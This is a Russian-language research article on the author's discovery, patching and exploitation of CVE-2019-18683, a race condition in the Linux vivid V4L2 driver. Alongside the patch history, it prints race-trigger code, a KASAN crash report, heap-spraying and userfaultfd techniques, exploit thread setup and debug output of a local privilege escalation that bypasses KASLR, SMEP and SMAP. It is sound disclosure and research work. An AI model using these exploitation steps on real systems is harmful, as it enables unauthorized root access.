
В данной статье описана эксплуатация уязвимости CVE-2019-18683 в ядре Linux, которую я обнаружил и исправил в конце 2019 года. Указанный CVE-идентификатор присвоен нескольким аналогичным ошибкам типа «состояние гонки», которые присутствовали в подсистеме V4L2 ядра Linux на протяжении пяти лет. Пятнадцатого февраля я выступил с докладом по данной теме на конференции OffensiveCon 2020 (ссылка на презентацию).
Далее я детально объясню, как работает разработанный мной прототип эксплойта (PoC exploit) для микроархитектуры x86_64. Данный эксплойт выполняет локальное повышение привилегий из контекста ядерного потока, где отсутствует отображение пользовательского адресного пространства. В статье также показано, как эксплойт для Ubuntu Server 18.04 обходит следующие средства защиты: KASLR, SMEP и SMAP.
Начнем с демонстрации работы эксплойта.

Видео с демонстрацией работы эксплойта:
Уязвимости
Уязвимости CVE-2019-18683 вызваны некорректной работой с ядерным примитивом синхронизации в драйвере vivid подсистемы V4L2 (drivers/media/platform/vivid). Данный драйвер не требует наличия какого-либо специального аппаратного обеспечения. Уязвимый драйвер поставляется в дистрибутивах Ubuntu, Debian, Arch Linux, SUSE Linux Enterprise и openSUSE в качестве модуля ядра (CONFIG_VIDEO_VIVID=m).
Драйвер vivid эмулирует следующее оборудование, поддерживаемое подсистемой video4linux: устройства видеозахвата и видеовывода, различные приемники и передатчики радиосигналов и прочее. Ввод и вывод от vivid-устройств повторяет поведение настоящего оборудования. Это позволяет использовать данный драйвер для тестирования и разработки пользовательского ПО, взаимодействующего с подсистемой V4L2. Работа с интерфейсами драйвера vivid описана в документации ядра Linux.
В Ubuntu vivid-устройства доступны непривилегированному пользователю, так как Ubuntu применяет для них RW ACL при входе пользователя в систему:
a13x@ubuntu_server_1804:~$ getfacl /dev/video0
getfacl: Removing leading '/' from absolute path names
# file: dev/video0
# owner: root
# group: video
user::rw-
user:a13x:rw-
group::rw-
mask::rw-
other::---К сожалению (или к счастью?), я не нашел способа выполнить автоматическую загрузку уязвимого модуля в системе. Это ограничило опасность CVE-2019-18683. По этой причине комитет по безопасности ядра Linux разрешил мне выполнить так называемое полное разглашение (full disclosure).
Ошибки и исправления
Для поиска уязвимостей я использовал фаззер syzkaller со специальными доработками. Фаззер спровоцировал падение ядра. В ядерном журнале (kernel log) содержался отчет KASAN об использовании памяти после освобождения (use-after-free) во время работы со связным списком в функции vid_cap_buf_queue(). Исследование причин ошибки увело меня довольно далеко от ее симптомов. В итоге я обнаружил повторяющийся ошибочный подход к блокировкам ядерного мьютекса в функциях vivid_stop_generating_vid_cap(), vivid_stop_generating_vid_out() и sdr_cap_stop_streaming(). Это привело к трем идентичным уязвимостям, которым впоследствии был присвоен идентификатор CVE-2019-18683.
Данные функции вызываются при остановке видеостриминга. Все они блокируют ядерный мьютекс vivid_dev.mutex для работы с разделяемыми ресурсами. Но в данных функциях допускается одна и та же обидная ошибка при остановке ядерного потока, который также должен захватить тот же самый мьютекс. Разберем ошибку на примере vivid_stop_generating_vid_cap():
/* shutdown control thread */
vivid_grab_controls(dev, false);
mutex_unlock(&dev->mutex);
kthread_stop(dev->kthread_vid_cap);
dev->kthread_vid_cap = NULL;
mutex_lock(&dev->mutex);Как только данная функция разблокирует мьютекс в попытке отдать его ядерному потоку (kthread), чтобы он смог остановиться, другой процесс vb2_fop_read() может захватить этот мьютекс вместо ядерного потока. В этом случае происходят серьезные неприятности: vb2_fop_read() модифицирует очередь буферов V4L2, что позже и приводит к использованию памяти после освобождения, когда видеостриминг снова будет запущен.
Для исправления данной ошибки в конечном итоге я сделал следующее:
Отказался от разблокировки мьютекса при остановке стриминга. Вот пример изменений в функции
vivid_stop_generating_vid_cap(), которую мы рассмотрели выше:
/* shutdown control thread */ vivid_grab_controls(dev, false); - mutex_unlock(&dev->mutex); kthread_stop(dev->kthread_vid_cap); dev->kthread_vid_cap = NULL; - mutex_lock(&dev->mutex);
Использовал
mutex_trylock()иschedule_timeout_uninterruptible()в цикле соответствующих ядерных потоков. В частности,vivid_thread_vid_cap()был изменен так:
for (;;) { try_to_freeze(); if (kthread_should_stop()) break; - mutex_lock(&dev->mutex); + if (!mutex_trylock(&dev->mutex)) { + schedule_timeout_uninterruptible(1); + continue; + } ... }
Как это стало работать? Когда мьютекс заблокирован, а kthread проснулся, ему не удается захватить данный мьютекс, и он уходит в сон на один квант ядерного времени, чтобы позже попробовать снова. Когда данная ситуация происходит при остановке стриминга, в худшем случае kthread уйдет в сон несколько раз, а потом выйдет из цикла после срабатывания kthread_stop() в параллельном процессе. Таким образом, остановка kthread происходит совсем без блокировки (можно сказать, lockless).
Заснуть бывает не так просто
После завершения работы над эксплойтом я выполнил процедуру ответственного разглашения (в тот момент я был на Linux Security Summit в Лионе). Я отправил в security@kernel.org детальное описание найденных уязвимостей, исправления и программу, приводящую к падению ядра (такое обычно называют PoC crasher).
Линус Торвальдс ответил менее чем через два часа (круто!). Общение было очень приятным (в этот раз). Вместе с тем потребовалось разработать четыре версии исправляющего патча, потому что «поспать» в ядре оказалось не так-то просто.
В первой версии моего патча kthread в случае неудачной блокировки не спал вовсе:
if (!mutex_trylock(&dev->mutex))
continue;Это исправило уязвимости, но, как заметил Линус, привнесло другую проблему – непрерывный цикл (busy-loop), который может привести к зависанию (deadlock) в ядре с отключенной вытесняющей многозадачностью. Я стал испытывать свой crasher на ядре, собранном с опцией CONFIG_PREEMPT_NONE=y. И действительно, через некоторое время мне удалось добиться ситуации, которую описал Линус.
Тогда я вернулся со второй версией патча, где kthread делает следующее:
if (!mutex_trylock(&dev->mutex)) {
schedule_timeout_interruptible(1);
continue;
}Я использовал функцию schedule_timeout_interruptible() по примеру других частей кода в vivid-kthread-cap.c. Тогда мэйнтейнеры попросили меня заменить ее на schedule_timeout() для большей ясности, так как ядерные потоки обычно не должны получать сигналы. Я внес изменения, протестировал с помощью PoC crasher и отправил третью версию патча.
Но два дня спустя, уже после полного разглашения информации об уязвимости с моей стороны, Линус обнаружил неполадку:
I just realized that this too is wrong. It _works_, but because it
doesn't actually set the task state to anything particular before
scheduling, it's basically pointless. It calls the scheduler, but it
won't delay anything, because the task stays runnable.
So what you presumably want to use is either "cond_resched()" (to make
sure others get to run with no delay) or
"schedule_timeout_uninterruptible(1)" which actually sets the process
state to TASK_UNINTERRUPTIBLE.
The above works, but it's basically nonsensical.Иными словами, в третьей версии патча ядро работает корректно по чистой случайности. А чтобы правильно отправить ядерный поток поспать, нужно обязательно задать ему состояние, отличное от TASK_RUNNING. Я исправил этот недостаток в финальной четвертой версии патча.
Позже мне пришла мысль добавить в ядро специальную проверку, которая обнаруживает такие случаи некорректного использования ядерного API. Я отправил в список рассылки ядра Linux патч, на который ответил Стивен Ростедт (Steven Rostedt), один из мэйнтейнеров планировщика задач в ядре Linux. Он интересно объяснил, почему такая ситуация в работе планировщика является штатной и моя проверка не требуется.
Тогда я просто доработал описание функции schedule_timeout(), чтобы предостеречь других разработчиков от неправильного использования данного API. Патч уже принят в ветку linux-next.
Вот так непросто иногда бывает заснуть :)
Далее я расскажу об эксплойте.
Выиграть гонку
Как было сказано ранее, функция vivid_stop_generating_vid_cap() вызывается для остановки стриминга, который работает в отдельном ядерном потоке. В ней мьютекс разблокируется в надежде, что обработчик vivid_thread_vid_cap() в данном ядерном потоке заблокирует его, чтобы выйти из своего цикла. Для эксплуатации уязвимости в первую очередь необходимо выиграть гонку против этого ядерного потока.
Далее приведен код программы, которая достигает состояния гонки и вызывает падение ядра. Если вы хотите протестировать ее на уязвимом ядре, проверьте, что:
- драйвер
vividзагружен; - в ядерном журнале указано, что
/dev/video0– это устройство видеозахвата (V4L2capture device); - пользователь выполнил вход (login) в систему, чтобы Ubuntu применила RW ACL, который упомянут выше.
Данная программа создает два потока. Чтобы быстрее достичь состояния гонки в ядре, они привязываются к отдельным CPU с помощью sched_setaffinity:
cpu_set_t single_cpu;
CPU_ZERO(&single_cpu);
CPU_SET(cpu_n, &single_cpu);
ret = sched_setaffinity(0, sizeof(single_cpu), &single_cpu);
if (ret != 0)
err_exit("[-] sched_setaffinity for a single CPU");Вот код, который провоцирует ошибку в ядре (выполняется в двух одновременных потоках):
for (loop = 0; loop < LOOP_N; loop++) {
int fd = 0;
fd = open("/dev/video0", O_RDWR);
if (fd < 0)
err_exit("[-] open /dev/video0");
read(fd, buf, 0xfffded);
close(fd);
}Функция vid_cap_start_streaming(), которая запускает стриминг, вызывается подсистемой V4L2 из функции vb2_core_streamon() при первом чтении из файлового дескриптора устройства.
Функция vivid_stop_generating_vid_cap(), которая останавливает стриминг, вызывается подсистемой V4L2 из функции __vb2_queue_cancel() при окончательном закрытии файлового дескриптора устройства.
Если другой процесс чтения выигрывает гонку против ядерного потока, выполняющего стриминг, он вызывает функцию vb2_core_qbuf() и неожиданно для V4L2 добавляет в очередь vb2_queue.queued_list дополнительный vb2_buffer. Это начальная стадия ошибки, которая приведет к порче ядерной памяти.
Обманутая подсистема V4L2
Тем временем стриминг полностью остановлен. Подсистема V4L2 вызывает функцию vb2_core_queue_release(), которая отвечает за освобождение ресурсов. Она в свою очередь вызывает функцию __vb2_queue_free(), которая освобождает наш vb2_buffer, добавленный в очередь на состоянии гонки.
Но драйвер vivid не осведомлен об этом и все еще имеет указатель на освобожденный объект. Когда стриминг запускается снова на следующей итерации цикла в эксплойте, данный указатель разыменовывается. Это обнаруживается отладочным механизмом KASAN:
==================================================================
BUG: KASAN: use-after-free in vid_cap_buf_queue+0x188/0x1c0
Write of size 8 at addr ffff8880798223a0 by task v4l2-crasher/300
CPU: 1 PID: 300 Comm: v4l2-crasher Tainted: G W 5.4.0-rc2+ #3
Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS ?-20190727_073836-buildvm-ppc64le-16.ppc.fedoraproject.org-3.fc31 04/01/2014
Call Trace:
dump_stack+0x5b/0x90
print_address_description.constprop.0+0x16/0x200
? vid_cap_buf_queue+0x188/0x1c0
? vid_cap_buf_queue+0x188/0x1c0
__kasan_report.cold+0x1a/0x41
? vid_cap_buf_queue+0x188/0x1c0
kasan_report+0xe/0x20
vid_cap_buf_queue+0x188/0x1c0
vb2_start_streaming+0x222/0x460
vb2_core_streamon+0x111/0x240
__vb2_init_fileio+0x816/0xa30
__vb2_perform_fileio+0xa88/0x1120
? kmsg_dump_rewind_nolock+0xd4/0xd4
? vb2_thread_start+0x300/0x300
? __mutex_lock_interruptible_slowpath+0x10/0x10
vb2_fop_read+0x249/0x3e0
v4l2_read+0x1bf/0x240
vfs_read+0xf6/0x2d0
ksys_read+0xe8/0x1c0
? kernel_write+0x120/0x120
? __ia32_sys_nanosleep_time32+0x1c0/0x1c0
? do_user_addr_fault+0x433/0x8d0
do_syscall_64+0x89/0x2e0
? prepare_exit_to_usermode+0xec/0x190
entry_SYSCALL_64_after_hwframe+0x44/0xa9
RIP: 0033:0x7f3a8ec8222d
Code: c1 20 00 00 75 10 b8 00 00 00 00 0f 05 48 3d 01 f0 ff ff 73 31 c3 48 83 ec 08 e8 4e fc ff ff 48 89 04 24 b8 00 00 00 00 0f 05 <48> 8b 3c 24 48 89 c2 e8 97 fc ff ff 48 89 d0 48 83 c4 08 48 3d 01
RSP: 002b:00007f3a8d0d0e80 EFLAGS: 00000293 ORIG_RAX: 0000000000000000
RAX: ffffffffffffffda RBX: 0000000000000000 RCX: 00007f3a8ec8222d
RDX: 0000000000fffded RSI: 00007f3a8d8d3000 RDI: 0000000000000003
RBP: 00007f3a8d0d0f50 R08: 0000000000000001 R09: 0000000000000026
R10: 000000000000060e R11: 0000000000000293 R12: 00007ffc8d26495e
R13: 00007ffc8d26495f R14: 00007f3a8c8d1000 R15: 0000000000000003
Allocated by task 299:
save_stack+0x1b/0x80
__kasan_kmalloc.constprop.0+0xc2/0xd0
__vb2_queue_alloc+0xd9/0xf20
vb2_core_reqbufs+0x569/0xb10
__vb2_init_fileio+0x359/0xa30
__vb2_perform_fileio+0xa88/0x1120
vb2_fop_read+0x249/0x3e0
v4l2_read+0x1bf/0x240
vfs_read+0xf6/0x2d0
ksys_read+0xe8/0x1c0
do_syscall_64+0x89/0x2e0
entry_SYSCALL_64_after_hwframe+0x44/0xa9
Freed by task 300:
save_stack+0x1b/0x80
__kasan_slab_free+0x12c/0x170
kfree+0x90/0x240
__vb2_queue_free+0x686/0x7b0
vb2_core_reqbufs.cold+0x1d/0x8a
__vb2_cleanup_fileio+0xe9/0x140
vb2_core_queue_release+0x12/0x70
_vb2_fop_release+0x20d/0x290
v4l2_release+0x295/0x330
__fput+0x245/0x780
task_work_run+0x126/0x1b0
exit_to_usermode_loop+0x102/0x120
do_syscall_64+0x234/0x2e0
entry_SYSCALL_64_after_hwframe+0x44/0xa9
The buggy address belongs to the object at ffff888079822000
which belongs to the cache kmalloc-1k of size 1024
The buggy address is located 928 bytes inside of
1024-byte region [ffff888079822000, ffff888079822400)
The buggy address belongs to the page:
page:ffffea0001e60800 refcount:1 mapcount:0 mapping:ffff88802dc03180 index:0xffff888079827800 compound_mapcount: 0
flags: 0x500000000010200(slab|head)
raw: 0500000000010200 ffffea0001e77c00 0000000200000002 ffff88802dc03180
raw: ffff888079827800 000000008010000c 00000001ffffffff 0000000000000000
page dumped because: kasan: bad access detected
Memory state around the buggy address:
ffff888079822280: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
ffff888079822300: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
>ffff888079822380: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
^
ffff888079822400: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
ffff888079822480: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
==================================================================Как можно видеть в данном отчете KASAN, ошибка происходит при доступе к объекту из кэша kmalloc-1k ядерного аллокатора. Данный кэш удобен для эксплуатации использования после освобождения, так как объекты из него используются в ядре реже, чем объекты меньшего размера. Это делает технику heap spraying более точной.
Heap spraying
Heap spraying – это техника эксплуатации, целью которой является размещение контролируемых данных по заданному адресу в куче (heap). Обычно для этого атакующий использует знания о поведении аллокатора и специальным образом создает в куче несколько объектов с контролируемым содержимым, которые переписывают целевую память.
В ядре Linux у slab-аллокатора есть следующая особенность: очередной kmalloc() возвращает указатель на тот элемент в slab-кэше, который был недавно освобожден (это делается для повышения производительности). На этом основывается техника heap spraying для эксплуатации использования памяти после освобождения: для перезаписи освобожденного ядерного объекта в динамической памяти создается другой объект того же размера, но с контролируемым содержимым. Это отражено на следующей схеме:

Есть отличная статья Виталия Николенко, в которой он описывает эффективную методику эксплуатации использования памяти после освобождения в ядре Linux. Она основана на использовании userfaultfd() и setxattr(). Очень рекомендую ознакомиться с ней до того, как продолжить чтение моей статьи. Главная идея состоит в том, что userfaultfd() дает контроль над временем жизни данных, размещенных в памяти ядра с помощью setxattr(). Этот трюк очень пригодился мне для эксплуатации CVE-2019-18683.
Как было описано выше, vb2_buffer освобождается при остановке стриминга и используется позже, когда стриминг запускается снова. Эта особенность помогает в эксплуатации уязвимости: heap spraying можно просто выполнить после закрытия файлового дескриптора устройства! Но с этим есть сложности: __vb2_queue_free() освобождает уязвимый vb2_buffer не самым последним. Другими словами, следующий kmalloc() не возвращает нужный указатель. Поэтому одного вызова setxattr() не хватает для того, чтобы переписать целевой объект, и нужно действительно выполнить «спрей».
Это не очень сочетается с методикой Виталия Николенко: процесс, вызывающий setxattr() зависает до тех пор, пока обработчик userfaultfd() не вызовет UFFDIO_COPY ioctl. Если необходимо, чтобы полезная нагрузка осталась в адресном пространстве ядра, данный ioctl вообще не следует вызывать. Я обошел эти ограничения методом грубой силы – создал целую группу потоков (pthreads) для выполнения heap spraying. Каждый поток вызывает setxattr() с установленным userfaultfd() и зависает. Кроме того, потоки распределены между CPU системы с помощью sched_setaffinity() для того, чтобы выделения ядерной памяти произошли во всех slab-кэшах (к каждому CPU привязан отдельный slab-кэш).
А теперь поговорим о полезной нагрузке, которая создается для перезаписи уязвимого vb2_buffer. Я опишу этапы ее разработки в хронологическом порядке.
Перехват потока исполнения в подсистеме V4L2
V4L2 – очень сложная подсистема ядра Linux. Ее название расшифровывается как Video for Linux version 2. На схеме представлены взаимосвязи между объектами, с которыми работает V4L2 (размеры объектов не в масштабе).

После того как у меня стабильно заработала перезапись освобожденного vb2_buffer, я потратил много времени на поиски эксплойт-примитива в V4L2, который с помощью этого можно получить. К сожалению, у меня не получилось сконструировать примитив произвольной записи (arbitrary write) с помощью vb2_buffer.planes.
Но позже я нашел указатель на функцию, который выглядел многообещающе: vb2_buffer.vb2_queue->mem_ops->vaddr. Прототип шикарно подходит для перехвата потока исполнения: функция принимает один аргумент типа void *. Более того, когда функция vaddr() вызывается, значение vb2_buffer.planes[0].mem_priv, которое я контролирую, передается ей в качестве аргумента.
Непредвиденные сложности: контекст ядерного потока
Найдя vb2_mem_ops.vaddr, я начал конструировать содержимое vb2_buffer, которое позволило бы достичь код V4L2, разыменовывающий данный указатель на функцию.
В первую очередь для эксперимента я выключил средства защиты платформы: SMAP (Supervisor Mode Access Prevention), SMEP (Supervisor Mode Execution Prevention) и KPTI (Kernel Page-Table Isolation). Затем сделал так, чтобы указатель vb2_buffer.vb2_queue ссылался на память в пользовательском адресном пространстве, выделенную с помощью mmap(). Это все время вызывало ошибку: unable to handle page fault. Оказалось, что разыменование данного указателя происходит в контексте ядерного потока (kthread context), где отображение пользовательского адресного пространства отсутствует.
Таким образом, обнаружилось препятствие для создания полезной нагрузки эксплойта: для размещения структур vb2_queue и vb2_mem_ops требуется память с известным адресом, к которой можно обращаться из ядерного потока.
Идея
В ходе описанного эксперимента я отменил изменения в коде ядра Linux, которые разработал для более глубокого фаззинга. После этого обнаружилось, что мой прототип эксплойта вызывает ядерное предупреждение (kernel warning) в V4L2 непосредственно перед порчей памяти. Далее приведен код из функции __vb2_queue_cancel(), который выдает данное предупреждение:
/*
* If you see this warning, then the driver isn't cleaning up properly
* in stop_streaming(). See the stop_streaming() documentation in
* videobuf2-core.h for more information how buffers should be returned
* to vb2 in stop_streaming().
*/
if (WARN_ON(atomic_read(&q->owned_by_drv_count))) {Я понял, что могу как-то воспользоваться информацией из ядерного предупреждения в эксплойте (ядерный журнал доступен обычному пользователю на Ubuntu Server). Но я не знал, что именно можно сделать. Спустя некоторое время я решил посоветоваться с моим другом Андреем Коноваловым (xairy), известным исследователем безопасности операционных систем. Он подарил мне отличную идею – разместить полезную нагрузку в ядерном стеке и задержать ее там с помощью userfaultfd(), аналогично технике Виталия Николенко. Это может быть сделано с помощью любого системного вызова, который копирует данные в ядерный стек с помощью copy_from_user(). По моему мнению, это оригинальная техника, я бы назвал ее метод xairy, чтобы отблагодарить моего друга.
Части пазла сложились, я понял, что могу получить адрес стека из предупреждения в ядерном журнале и затем предугадать будущее расположение полезной нагрузки эксплойта. Это был самый радостный момент за все время исследования. Ради таких моментов мы и занимаемся этим, верно?
Итак, соберем вместе все этапы эксплуатации уязвимости. Описываемый метод позволяет обойти средства защиты SMAP, SMEP и KASLR на Ubuntu Server 18.04.
Эксплойт-оркестр
Для данного довольно сложного эксплойта я создал набор потоков (pthreads), которые управляются с помощью синхронизации на барьерах (pthread_barriers). Далее представлены барьеры, которые разбивают процесс эксплуатации на основные этапы:
#define err_exit(msg) do { perror(msg); exit(EXIT_FAILURE); } while (0)
#define THREADS_N 50
pthread_barrier_t barrier_prepare;
pthread_barrier_t barrier_race;
pthread_barrier_t barrier_parse;
pthread_barrier_t barrier_kstack;
pthread_barrier_t barrier_spray;
pthread_barrier_t barrier_fatality;
...
ret = pthread_barrier_init(&barrier_prepare, NULL, THREADS_N - 3);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_race, NULL, 2);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_parse, NULL, 3);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_kstack, NULL, 3);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_spray, NULL, THREADS_N - 5);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_fatality, NULL, 2);
if (ret != 0)
err_exit("[-] pthread_barrier_init");В данном эксплойте задействовано 50 потоков (pthreads), каждый из которых имеет одну из пяти ролей:
- 2
racer-потока для достижения состояния гонки; - (THREADS_N — 6) = 44
sprayer-потока, которые зависают наsetxattr()с настроеннымuserfaultfd(), - 2 потока для перехвата отказов страниц
userfaultfd(); - 1 поток для анализа
/dev/kmsgи адаптации полезной нагрузки для ядерной памяти; - 1
fatality-поток, который выполняет целевое повышение привилегий в системе.
Потоки, имеющие различные роли, синхронизируются на различных наборах барьеров. Последний параметр функции pthread_barrier_init() задает количество потоков, которые должны вместе подойти к данному барьеру (то есть вызвать pthread_barrier_wait()) для того, чтобы продолжить свое выполнение дальше. Пожалуй, так для меня выглядит мой «эксплойт-оркестр»:

Следующая таблица описывает все потоки эксплойта, их работу и синхронизацию на барьерах с помощью pthread_barrier_wait(). Барьеры перечислены в хронологическом порядке по ходу работы эксплойта. Данную таблицу следует читать построчно, держа в уме, что все потоки работают параллельно.

Привожу отладочный вывод эксплойта, который наглядно демонстрирует механизм, описанный в данной таблице:
a13x@ubuntu_server_1804:~$ uname -a
Linux ubuntu_server_1804 4.15.0-66-generic #75-Ubuntu SMP Tue Oct 1 05:24:09 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
a13x@ubuntu_server_1804:~$
a13x@ubuntu_server_1804:~$ ./v4l2-pwn
begin as: uid=1000, euid=1000
Prepare the payload:
[+] payload for_heap is mmaped to 0x7f8c9e9b0000
[+] vivid_buffer of size 504 is at 0x7f8c9e9b0e08
[+] payload for_stack is mmaped to 0x7f8c9e9ae000
[+] timex of size 208 is at 0x7f8c9e9aef38
[+] userfaultfd #1 is configured: start 0x7f8c9e9b1000, len 0x1000
[+] userfaultfd #2 is configured: start 0x7f8c9e9af000, len 0x1000
We have 4 CPUs for racing; now create 50 pthreads...
[+] racer 1 is ready on CPU 1
[+] fatality is ready
[+] racer 0 is ready on CPU 0
[+] fault_handler for uffd 3 is ready
[+] kmsg parser is ready
[+] fault_handler for uffd 4 is ready
[+] 44 sprayers are ready (passed the barrier)
Racer 1: GO!
Racer 0: GO!
[+] found rsp "ffffb93600eefd60" in kmsg
[+] kernel stack top is 0xffffb93600ef0000
[+] found r11 "ffffffff9d15d80d" in kmsg
[+] kaslr_offset is 0x1a800000
Adapt payloads knowing that kstack is 0xffffb93600ef0000, kaslr_offset 0x1a800000:
vb2_queue of size 560 will be at 0xffffb93600eefe30, userspace 0x7f8c9e9aef38
mem_ops ptr will be at 0xffffb93600eefe68, userspace 0x7f8c9e9aef70, value 0xffffb93600eefe70
mem_ops struct of size 120 will be at 0xffffb93600eefe70, userspace 0x7f8c9e9aef78, vaddr 0xffffffff9bc725f1 at 0x7f8c9e9aefd0
rop chain will be at 0xffffb93600eefe80, userspace 0x7f8c9e9aef88
cmd will be at ffffb93600eefedc, userspace 0x7f8c9e9aefe4
[+] the payload for kernel heap and stack is ready. Put it.
[+] UFFD_EVENT_PAGEFAULT for uffd 4 on address = 0x7f8c9e9af000: 2 faults collected
[+] fault_handler for uffd 4 passed the barrier
